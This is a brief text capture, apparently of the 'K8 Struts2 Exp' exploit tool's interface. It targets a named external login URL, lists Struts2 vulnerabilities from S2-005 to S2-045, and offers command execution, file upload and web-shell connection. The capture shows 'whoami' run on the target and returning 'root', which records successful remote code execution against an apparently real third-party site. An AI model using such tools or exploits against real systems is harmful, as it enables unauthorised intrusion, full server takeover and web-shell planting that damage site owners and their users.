 K8 Struts2 Exp 20170310
目标: http://icsht.speiyou.com/ICSmananger/login!login.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存 清空
★K8cmd-> whoami
================================================================
root
================================================================